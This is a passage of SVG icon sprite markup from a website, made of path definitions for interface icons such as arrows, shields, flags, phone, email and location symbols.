0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 238.933-25.6 102.4 102.4c-136.533 136.533-136.533 349.867 0 486.4l401.067 401.067c42.666 42.666 110.933 42.666 153.6 0L1058.133 588.8c145.067-128 145.067-349.867 8.534-486.4z m-51.2 435.2L614.4 938.667c-17.067 17.066-34.133 17.066-51.2 0L153.6 537.6c-110.933-102.4-110.933-281.6 0-384 102.4-102.4 273.067-102.4 384-8.533l51.2 42.666 51.2-42.666c110.933-102.4 273.067-93.867 384 8.533 93.867 110.933 93.867 281.6-8.533 384z" fill="#343231" ></path></symbol><symbol id="icon-q1" viewBox="0 0 1024 1024"><path d="M547.200959 788.235435 440.984111 788.235435c-38.680124 0-72.039173-13.916658-99.770161-41.749975-27.730988-27.730988-41.647647-61.090037-41.647647-99.770161L299.566304 292.147497c0-38.680124 13.916658-72.039173 41.647647-99.770161 27.833317-27.730988 61.090037-41.647647 99.770161-41.647647l142.134106 0c38.680124 0 72.039173 13.916658 99.770161 41.852303 27.730988 27.935645 41.647647 61.090037 41.647647 99.667833l0 354.670131c0 83.49995-47.173379 130.673329-141.417808 141.417808L724.536025 788.337764l0 85.034876L597.034876 873.372639C555.182572 873.270311 552.726691 835.613471 547.200959 788.235435M426.965124 286.92875l0 365.107625c0 19.544719 8.288598 36.531228 24.865794 50.959528 16.577196 14.325972 36.633557 21.591286 60.169082 21.591286 23.535525 0 43.591886-7.162986 60.169082-21.591286 16.577196-14.325972 24.865794-31.312481 24.865794-50.959528L597.034876 286.92875c0-19.851704-8.390926-36.838213-25.172779-51.061857-16.781853-14.223643-36.735885-21.386629-59.759768-21.386629-23.330868 0-43.284901 7.162986-59.964425 21.386629C435.356051 249.988208 426.965124 267.077046 426.965124 286.92875"  ></path></symbol><symbol id="icon-xinwenzhongxin" viewBox="0 0 1024 1024"><path d="M497.2032 920.0384H934.4V102.4H240.896v817.6384h256.3072z m241.2032-575.36l30.1824-136.2688H798.72l30.1312 136.2688 30.1568-136.2688h30.1824l-30.1824 181.6832h-45.2096l-31.6672-137.7792-28.6464 137.7792h-45.2096l-30.1824-181.6832h30.1824l30.1312 136.2688z m-90.4448-136.2688v30.2848h-90.4704v45.4144h90.4704v30.2848h-90.4704v45.4144h90.4704v30.2848H527.36V208.4096h120.6016z m-256.2816 0l60.2624 121.1136V208.4096h45.2608v181.6832h-45.2608l-61.7984-124.16 1.536 124.16h-45.2608V208.4096H391.68z m165.7856 257.3824v45.44h-211.0464v-45.44h211.0464z m-211.0464 166.5536v-45.4144h211.0464v45.4144h-211.0464z m0 75.7248h211.0464v45.3888h-211.0464v-45.3888z m271.36-242.2784h241.2288v287.6672h-241.2288V465.792zM180.0192 268.9792H89.6V921.6l90.4192-1.5616V268.9792z" fill="" ></path></symbol><symbol id="icon-chanpinzhongxin" viewBox="0 0 1024 1024"><path d="M500.360533 455.4752a117.794133 117.794133 0 0 1-50.96106599-10.68373299l-278.52800001-137.07946701c-19.114667-9.386667-30.1056-24.439467-30.242134-41.301333s10.99093299-32.494933 30.4128-42.359467l281.463467-142.916267a121.821867 121.821867 0 0 1 53.89653299-11.6736 117.384533 117.384533 0 0 1 50.89280001 10.683734l278.562134 137.079466c19.0464 9.386667 30.071467 24.439467 30.173866 41.301334s-10.95680001 32.494933-30.344533 42.35946599L554.1888 443.73333299a121.480533 121.480533 0 0 1-53.89653301 11.67360001z m-57.856 503.125333a69.12 69.12 0 0 1-29.93493301-7.509333l-0.54613299-0.34133299-248.968534-130.56000001C133.12000001 805.546667 110.7968 773.9392 110.7968 746.7008V394.68373301c0-24.6784 18.15893301-42.564267 43.076267-42.56426601a68.26666701 68.26666701 0 0 1 29.93493301 7.54346601l0.54613299 0.27306699L433.493333 490.53013301c29.7984 14.711467 52.224 46.250667 52.224 73.45493399v352.0512c0 24.6784-18.1248 42.564267-43.076266 42.564266z m133.802667 0c-24.95146701 0-43.076267-17.885867-43.076267-42.564266V564.0192c0-27.306667 22.459733-58.743467 52.22400001-73.454933l249.51466699-130.8672a68.26666701 68.26666701 0 0 1 29.93493299-7.543467c24.8832 0 43.008 17.885867 43.00800001 42.564267v351.982933c0 27.306667-22.39146699 58.743467-52.22400001 73.454933l-249.51466599 130.8672a68.26666701 68.26666701 0 0 1-29.9008 7.543467z" fill="#333333" ></path></symbol><symbol id="icon-dunpaifuwu" viewBox="0 0 1024 1024"><path d="M987.136 286.208c-0.512-9.728-1.536-17.408-2.048-21.504l-3.072-24.576-23.552-1.024c-3.072 0-6.656-0.512-11.776-1.024-4.608-0.512-12.8-3.072-23.552-7.168s-20.48-9.728-28.672-16.896c-8.704-7.168-16.896-17.92-25.088-32.256-8.192-14.336-13.312-31.744-15.36-51.712l-2.048-16.896-15.36-6.656C643.072 35.84 543.744 0 538.624 0h-8.704l-4.608 3.072c-0.512 0-2.56 0.512-5.632 1.536-3.072 1.024-6.656 2.56-10.752 4.096S499.2 12.8 491.52 15.36c-7.68 3.072-16.384 6.144-26.112 9.216-9.728 3.072-21.504 7.68-35.84 13.312-14.848 6.144-30.72 11.776-48.128 18.432-17.408 6.144-37.888 13.824-61.44 22.528-23.552 8.704-49.152 17.92-76.8 27.648l-15.36 6.656-2.56 16.896c-2.048 19.456-7.168 35.84-14.848 50.688-7.68 14.336-15.872 25.088-24.064 32.256-8.192 7.168-17.408 12.8-28.16 17.408-10.752 4.608-18.432 7.168-23.552 7.68s-9.216 1.024-13.824 1.024l-23.552 1.024-3.072 24.576c-7.168 63.488-3.584 139.264 11.264 226.304 36.352 211.968 133.632 368.128 291.84 470.016 37.888 23.552 78.848 44.032 123.392 60.928l5.632 2.048h26.624l5.632-2.048c52.736-19.968 100.352-45.056 143.36-74.752s78.848-61.44 107.52-94.72 54.272-69.632 76.8-109.056c22.016-39.424 39.424-76.8 51.712-112.128 12.288-35.328 22.016-72.192 30.208-110.592 7.68-37.888 12.8-71.168 15.36-98.816s4.096-54.784 4.608-80.896c0-26.624 0-45.056-1.024-54.784z m-301.056 245.76l34.304 202.24-181.248-95.744-181.248 95.744 34.304-202.24-145.408-141.824 202.24-30.208 91.136-183.296 91.136 183.296 202.24 30.208-147.456 141.824z" fill="" ></path></symbol><symbol id="icon-dunpai" viewBox="0 0 1024 1024"><path d="M512 887.4c85.8-26.8 314.4-125.6 314.4-353.3v-14.7H512v368z"  ></path><path d="M512 63c-136.7 98-393 98-393 98v375.5c0 293.9 283 395.1 393 424.5 110-29.4 393-130.6 393-424.5V161s-256.3 0-393-98z m345.8 471.1c0 250.3-251.5 353.3-345.8 382.7-94.3-29.4-345.8-132.5-345.8-382.7V210.2s209.1-6.7 345.8-88.3c136.7 81.6 345.8 88.3 345.8 88.3v323.9z"  ></path><path d="M197.6 239.7v279.7H512v-368c-124.4 74.2-314.4 88.3-314.4 88.3z"  ></path></symbol><symbol id="icon-zhishi" viewBox="0 0 1025 1024"><path d="M720.384 599.449c-3.395 0-6.748 0.589-9.974 1.754l-191.785 69.693-0.393 0.16c-0.943 0.428-3.335 0.888-6.36 0.888-3.095 0-5.229-0.479-5.847-0.781l-0.262-0.128-191.701-69.665a29.17 29.17 0 0 0-9.961-1.754c-14.489 0-26.765 10.308-29.189 24.512-15.038 88.162-17.358 186.472-17.449 190.613-0.177 7.942 2.818 15.478 8.433 21.22 5.622 5.749 13.1 8.915 21.057 8.915h450.611c7.957 0 15.435-3.165 21.057-8.913 5.615-5.742 8.611-13.279 8.434-21.221-0.092-4.149-2.416-102.608-17.488-190.785-2.427-14.201-14.701-24.508-29.183-24.508zM317.642 785.891c1.532-30.564 4.5-73.466 10.177-116.756l157.569 57.262c7.926 2.865 17.102 4.379 26.539 4.379 9.473 0 18.717-1.522 26.754-4.408l157.989-57.414c5.698 43.407 8.67 86.357 10.203 116.937H317.642z"  ></path><path d="M997.954 350.392L538.593 183.504c-7.972-2.865-17.179-4.379-26.628-4.379-9.477 0-18.686 1.525-26.629 4.411L26.008 350.379C9.962 356.208-0.004 369.144 0 384.14c0.004 14.985 9.971 27.908 26.008 33.723L485.342 584.72c7.944 2.875 17.141 4.394 26.596 4.394 9.474 0 18.71-1.523 26.724-4.409l395.882-143.799v150.581c0 13.297 10.235 24.114 22.816 24.114h10.931c12.581 0 22.817-10.817 22.817-24.114V420.361l6.799-2.471c16.098-5.819 26.097-18.769 26.093-33.796-0.003-14.99-9.987-27.906-26.046-33.702z m-79.883 33.728L518.579 529.245l-2.77 1.006c-0.866 0.172-1.855 0.263-2.924 0.263-2.947 0-5.837-0.67-7.416-1.244L105.9 384.122l399.569-145.138 0.325-0.13c0.615-0.25 3.091-0.717 6.292-0.717 2.593 0 4.959 0.31 6.444 0.834L918.071 384.12zM962.838 646.517c-21.034 0-38.147 17.111-38.147 38.142 0 21.047 17.113 38.169 38.147 38.169 21.043 0 38.163-17.122 38.163-38.169 0-21.032-17.12-38.142-38.163-38.142z"  ></path></symbol><symbol id="icon-fuwupingjia-kefu" viewBox="0 0 1024 1024"><path d="M919.438 569.344v-29.013c2.276-132.551-36.636-244.054-113.322-323.13-36.637-37.773-80.783-66.218-131.983-86.015C665.941 59.733 589.255 3.3 495.73 3.3c-93.526 0-170.894 56.32-178.404 127.886-51.2 19.797-95.346 48.242-131.982 86.016-76.686 79.075-115.712 190.009-113.323 322.56v35.498c-19.797 20.367-35.498 50.518-23.78 93.526 8.762 31.971 31.972 55.182 60.417 65.65 14.563 9.33 31.402 14.563 49.948 14.563 36.637 160.427 168.505 269.653 341.22 269.653 172.6 0 304.583-109.226 341.22-270.222 1.137 0 2.275 0.57 3.526 0.57 22.642 0 43.577-8.193 60.416-21.505 21.504-12.174 38.344-33.11 45.284-59.278 12.174-46.649-8.192-78.62-30.834-98.873zM818.29 657.067c0 21.504-1.707 41.87-4.665 61.553-56.32 90.681-149.39 149.96-264.989 162.703-8.76-11.606-26.168-19.229-46.535-19.229-29.013 0-52.337 15.702-52.337 35.499 0 19.228 23.21 35.499 52.337 35.499 26.17 0 47.104-12.744 51.77-29.696 37.205-4.096 72.703-13.312 106.381-26.738 47.673-19.229 89.544-47.673 124.928-83.74 5.803-5.803 11.037-11.606 16.27-17.978-41.87 128.57-154.054 211.058-299.918 211.058h-1.137c-187.734 0-318.464-135.395-318.464-328.931l-0.57-18.546c0-8.192 1.139-30.265 2.276-51.2 77.938-28.445 148.253-137.216 176.697-187.165 26.17 35.5 86.016 103.993 177.835 139.492 34.247 13.312 69.177 20.366 103.424 27.876 68.039 14.563 132.551 28.444 176.128 85.447l1.707 1.706-1.138 2.39z m0 0"  ></path></symbol><symbol id="icon-en" viewBox="0 0 1536 1024"><path d="M0 0h1536v1024H0z" fill="#00458F" ></path><path d="M1536 358.4H921.6V0H614.4v358.4H0v307.2h614.4V1024h307.2v-358.4H1536z" fill="#FFFFFF" ></path><path d="M1536 902.4L179.2 0H0v121.6L1356.8 1024H1536z" fill="#FFFFFF" ></path><path d="M0 902.4L1356.8 0H1536v121.6L179.2 1024H0z" fill="#FFFFFF" ></path><path d="M1536 422.4H857.6V0H678.4v422.4H0v179.2H678.4V1024h179.2v-422.4H1536z" fill="#CC3440" ></path><path d="M1536 1024v-76.8l-416-275.2h-121.6L1536 1024z m0-1024h-121.6l-492.8 326.4v25.6h76.8L1536 0zM537.6 665.6L0 1024h115.2l499.2-326.4v-32H537.6zM0 0v76.8l416 281.6h121.6L0 0z" fill="#CC3440" ></path></symbol><symbol id="icon-flag-lang-chinese" viewBox="0 0 1412 1024"><path d="M1255.494974 0H156.919526A157.236966 157.236966 0 0 0 0.000353 157.519448v708.925793A157.236966 157.236966 0 0 0 156.919526 1024h1098.575448A157.236966 157.236966 0 0 0 1412.414146 866.445241V157.519448A157.236966 157.236966 0 0 0 1255.494974 0z" fill="#DE2910" ></path><path d="M273.973319 236.967724l36.369655 104.942345 110.66262 2.330483-88.275862 67.089655 32.061794 106.390069-90.818207-63.45269-90.888828 63.558621 32.238345-106.46069-88.275862-67.089655 110.66262-2.330483z" fill="#FFDE02" ></path><path d="M509.069594 102.43531l13.312 27.047724 29.731311 4.307863-21.504 21.186206 5.049379 29.731311-26.58869-14.124138-26.588689 14.124138 5.084689-29.731311-21.53931-21.186206 29.66069-4.307863z" fill="#FFDE02" ></path><path d="M587.387939 259.672276l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124138-26.588689 14.124138 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M587.387939 416.873931l13.312 27.047724 29.731311 4.307862-21.504 21.186207 5.049379 29.73131-26.58869-14.124137-26.588689 14.124137 5.084689-29.73131-21.53931-21.186207 29.73131-4.307862z" fill="#FFDE02" ></path><path d="M509.069594 574.110897l13.312 27.083034 29.801932 4.343172-21.504 21.186207 5.049379 29.766621-26.58869-14.124138-26.588689 14.124138 5.014068-29.943172-21.53931-21.186207 29.66069-4.166621z" fill="#FFDE02" ></path></symbol><symbol id="icon-youxiang" viewBox="0 0 1024 1024"><path d="M956.416 853.44l-267.968-326.912 268.288-291.264a62.208 62.208 0 0 1 3.264 19.2v579.264a62.464 62.464 0 0 1-3.52 19.904zM600.832 524.16L511.936 596.928 423.36 524.352l-44.8-36.864-270.08-292.608A60.288 60.288 0 0 1 125.952 192h772.096a60.032 60.032 0 0 1 17.408 2.88l-269.76 292.352-44.8 36.928z m-533.312 329.28A61.44 61.44 0 0 1 64 833.728V254.464a62.208 62.208 0 0 1 3.264-19.2l268.416 291.712-268.16 326.4z m444.416-181.76l131.584-107.968 271.296 329.664a59.584 59.584 0 0 1-16.704 2.688H125.952a61.12 61.12 0 0 1-16.704-2.624l271.424-329.6 131.264 107.84z" fill="#777A80" ></path></symbol><symbol id="icon-zuoji1" viewBox="0 0 1024 1024"><path d="M670.208 385.536c-5.632-15.104-18.432-45.056-81.408-59.904-21.76-5.12-47.872-7.936-77.568-7.936-29.44 0-55.808 2.816-77.568 7.936-43.776 10.752-59.648 23.296-71.936 41.472-11.52 17.152-10.496 22.272-10.496 26.368v39.936L59.904 675.328c-15.104 15.872-27.904 46.336-27.904 67.84v169.472c0 22.272 17.664 39.936 39.936 39.936h878.848c22.272 0 39.936-17.664 39.936-39.936v-169.472c0-21.504-12.8-51.968-27.904-67.84l-291.584-242.176v-39.936l-1.024-7.68z"  ></path><path d="M983.552 216.064c-19.712-21.76-87.552-76.032-219.648-111.872-92.416-25.088-259.584-38.4-392.192-21.504-88.576 11.264-145.408 28.16-199.68 51.2-27.392 11.264-49.152 21.248-65.024 30.976-31.232 18.944-60.672 44.032-67.84 51.2-3.072 3.072-5.632 5.632-7.168 7.936v159.744c0 22.272 17.664 37.12 39.168 33.536l161.28-27.136c21.504-3.584 39.168-24.064 39.168-46.336V227.328c75.008-12.8 154.88-19.2 239.616-19.2 84.736 0 164.608 6.4 239.616 19.2v116.736c0 22.272 17.664 42.752 39.168 46.336l161.28 27.136c21.504 3.584 39.168-11.264 39.168-33.536V224l-6.912-7.936z"  ></path></symbol><symbol id="icon-q" viewBox="0 0 1024 1024"><path d="M522.999742 15.095742C249.360516 15.095742 27.515871 236.940387 27.515871 510.579613 27.515871 784.218839 249.360516 1006.063484 522.999742 1006.063484 796.672 1006.063484 1018.483613 784.218839 1018.483613 510.579613 1018.483613 236.940387 796.672 15.095742 522.999742 15.095742L522.999742 15.095742ZM739.228903 672.272516C744.051613 677.128258 746.727226 683.767742 746.496 690.605419 746.264774 697.443097 743.192774 703.917419 738.072774 708.409806 731.301161 714.355613 727.304258 717.790968 723.307355 721.820903 718.682839 726.478452 712.340645 729.121032 705.767226 729.121032L705.734194 729.121032C699.160774 729.121032 692.884645 726.511484 688.227097 721.886968L654.369032 687.995871C616.183742 715.115355 570.434065 729.847742 523.297032 729.847742 398.236903 729.847742 296.497548 628.108387 296.497548 503.015226 296.497548 377.955097 398.236903 276.18271 523.297032 276.18271 648.357161 276.18271 750.129548 377.955097 750.129548 503.015226 750.129548 552.365419 734.274065 599.502452 705.172645 638.216258L739.228903 672.272516 739.228903 672.272516Z"  ></path><path d="M592.433548 558.80671C602.211097 549.921032 617.17471 550.218323 626.588903 559.632516L653.939613 586.983226C670.059355 561.977806 678.779871 532.942452 678.779871 503.015226 678.779871 417.296516 609.015742 347.532387 523.297032 347.532387 437.54529 347.532387 367.814194 417.296516 367.814194 503.015226 367.814194 588.733935 437.54529 658.498065 523.297032 658.498065 552.068129 658.498065 579.220645 651.032774 603.069935 636.696774L575.554065 609.180903C570.731355 604.391226 568.121806 597.850839 568.286968 591.079226 568.452129 584.274581 571.392 577.866323 576.412903 573.307871L592.433548 558.80671"  ></path></symbol><symbol id="icon-chuanzhen" viewBox="0 0 1024 1024"><path d="M291 719.7c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-6-5.9-11.9-5.9-17.9-5.9H311.9c-3 0-9 0-11.9 3l-9 8.9c-3 3-3 8.9-3 11.9s0 5.9 3 8.9c-3 2.8 0 5.8 0 5.8z m3 97.9c0 3 3 3 6 5.9 3 3 3 3 6 3s6 3 9 3h400.2c3 0 6 0 9-3 3 0 6-3 9-5.9 3-3 3-5.9 6-8.9 0-3 3-5.9 3-8.9 0-5.9-3-11.9-6-17.8-11.9-3-17.9-5.9-23.9-5.9H311.9c-6 0-11.9 3-17.9 5.9-6 5.9-6 11.9-6 17.8 0 3 0 5.9 3 8.9 0 2.9 3 5.9 3 5.9z m645.1-551.9c-14.9-14.8-29.9-20.8-50.8-20.8h-62.7V135.2c0-17.8-6-35.6-20.9-50.4C789.8 69.9 774.8 64 756.9 64H267.1c-17.9 3-35.8 8.9-47.8 23.7-14.9 14.8-20.9 29.7-20.9 50.4V245h-65.7c-17.9 0-35.8 5.9-47.8 20.8C70 277.6 64 295.4 64 313.2v397.6c0 17.8 6 35.6 20.9 50.4C99.8 776 114.8 782 135.7 782h62.7v106.8c0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 47.8 20.8h489.8c17.9 0 35.8-5.9 47.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V779h62.7c17.9 0 35.8-5.9 50.8-20.8 14.9-14.8 20.9-29.7 20.9-50.4V313.2c0-17.8-6-35.6-20.9-47.5zM249.2 135.2c0-3 0-5.9 3-8.9 0-3 3-5.9 3-5.9 3-3 3-3 6-3H757c6 0 9 3 11.9 5.9 3 3 6 8.9 6 14.8V245H249.2V135.2z m528.6 753.6h-3c0 3 0 5.9-3 8.9s-3 5.9-6 5.9c-3 3-6 3-9 3H261.1c-3 0-3 0-3-3l-3-3-3-3c0-3 0-3-3-5.9V601h528.6v287.8z m131.4-181c0 5.9 0 8.9-3 11.9 0 3-3 3-3 5.9-3 3-3 3-6 3s-6 3-9 3h-62.7V604h20.9c6 0 11.9-3 17.9-5.9 6-5.9 6-11.9 6-17.8v-8.9c0-3-3-5.9-3-5.9l-6-5.9c-3-3-3-3-6-3h-678c-6 0-11.9 3-17.9 5.9-6 3-6 8.9-6 14.8 0 3 0 5.9 3 8.9 0 3 3 5.9 3 5.9l6 5.9c0 3 3 3 6 3h29.9v127.6h-68.7c-6 0-9-3-14.9-5.9-3-3-6-8.9-6-14.8V313.2c0-3 0-5.9 3-8.9 0-3 3-3 3-5.9 3 0 6-3 9-3s6-3 9-3h755.6c3 0 6 0 9 3 3 0 6 3 6 3 0 3 0 5.9 3 5.9v403.5zM783.8 345.9c-11.9 0-23.9 3-35.8 8.9-11.9 5.9-17.9 14.8-23.9 23.7-6 11.9-9 20.8-9 35.6 0 17.8 6 35.6 20.9 50.4 14.9 14.8 29.9 20.8 50.8 20.8 11.9 0 23.9-3 35.8-8.9 11.9-5.9 17.9-14.8 23.9-23.7 6-11.9 9-20.8 9-35.6 0-17.8-6-35.6-20.9-50.4-15-14.9-29.9-20.8-50.8-20.8z m23.9 91.9c-6 5.9-14.9 8.9-23.9 8.9-9 0-17.9-3-23.9-8.9s-9-14.8-9-23.7c0-8.9 3-17.8 9-23.7 6-5.9 14.9-8.9 23.9-8.9 9 0 17.9 3 23.9 8.9s9 14.8 9 23.7c2.9 8.9-0.1 17.8-9 23.7z" fill="#666666" ></path></symbol><symbol id="icon-dizhi" viewBox="0 0 1024 1024"><path d="M871.627 462.214c5.5-25.319 8.406-51.614 8.406-78.586 0-203.253-164.78-368.033-368.033-368.033-203.263 0-368.033 164.78-368.033 368.033 0 26.972 2.905 53.267 8.406 78.586a365.018 365.018 0 0 0 9.484 35.03 358.184 358.184 0 0 0 5.536 15.827 366.632 366.632 0 0 0 32.758 66.09l0.002 0.003a363.6 363.6 0 0 0 14.7 21.64l0.004 0.006 265.37 390.768c15.238 22.436 48.31 22.436 63.548 0l265.37-390.768 0.003-0.004a363.37 363.37 0 0 0 14.703-21.644v-0.001a368.686 368.686 0 0 0 11.882-20.323 366.368 366.368 0 0 0 15.132-31.416 365.136 365.136 0 0 0 20.762-65.208zM410.95 282.58c26.99-26.992 62.878-41.856 101.049-41.856 38.168 0 74.055 14.865 101.047 41.858 26.993 26.993 41.859 62.879 41.859 101.047 0 10.43-1.102 20.79-3.268 30.756-3.464 15.933-9.658 31.074-18.424 45.025a138.56 138.56 0 0 1-5.603 8.251l-0.063 0.086-0.064 0.086c-13.1 17.896-30.365 32.72-49.931 42.87-20.264 10.512-42.32 15.842-65.555 15.842-23.241 0-45.3-5.33-65.563-15.843-19.56-10.147-36.82-24.966-49.912-42.855l-0.069-0.093-0.068-0.093a139.809 139.809 0 0 1-5.616-8.272c-8.752-13.93-14.946-29.071-18.403-44.97-2.173-10-3.275-20.36-3.275-30.79 0.002-38.171 14.867-74.057 41.859-101.05z" fill="#515151" ></path></symbol><symbol id="icon-zuoji" viewBox="0 0 1445 1024"><path d="M1382.642824 185.897976C1259.03384 42.824995 977.302876-3.397 674.865914 0.193q-24.824997 0.77-49.672993 1.56L460.204942 15.796998c-190.909976 33.399996-337.974957 79.34999-422.167947 205.963974-33.122996 49.786994-60.584992 170.613978-10.634998 221.622972 41.914995 42.758995 115.917985 33.947996 149.004981-4.68 21.872997-29.646996 45.534994-59.300992 67.401991-88.949988 106.776986-124.276984 256.817967-221.158972 455.892942-235.63597 75.55599-5.498999 160.19398 13.965998 211.094973 32.772995C1038.404868 194.027975 1134.792856 265.399966 1212.366846 355.999955c19.512998 26.003997 39.030995 50.460994 58.536993 76.48399 38.542995 45.070994 141.061982 38.542995 159.659979-9.364999 40.788995-105.119987-11.695999-195.299975-47.896994-237.19697z m-670.540914-23.419997l-53.225994 4.685c-46.642994 9.032999-92.629988 23.119997-129.479983 42.155994-179.978977 92.846988-289.259963 243.682969-374.295953 422.901947-37.266995 78.51999-72.869991 247.873969-15.964998 315.22896 48.214994 57.060993 150.250981 65.600992 262.531967 71.785991 104.915987 5.769999 212.739973 4.684999 313.98796 4.679999l282.062964-3.12c99.675987-6.274999 198.899975-1.584 267.856966-39.012995 105.389987-57.211993 65.763992-246.868969 26.599997-341.756956-79.36799-192.365976-288.602963-480.541939-580.066926-477.52994z m44.347994 553.99593c-191.709976 19.487998-339.551957-137.760983-285.603964-294.944963 23.546997-68.606991 80.40499-122.253984 152.551981-148.245981 28.088996-9.105999 23.354997-10.406999 70.955991-15.603998 133.695983-4.926999 226.656971 51.791993 266.097966 137.309983 73.659991 159.76698-59.542992 306.777961-204.007974 321.466959z m0 0"  ></path></symbol><symbol id="icon-changyongtubiao-xianxingdaochu-zhuanqu-" viewBox="0 0 1024 1024"><path d="M909.1072 304.1792a30.72 30.72 0 0 0-43.4176 0L514.2528 655.36 162.8672 304.1792a30.72 30.72 0 0 0-43.4176 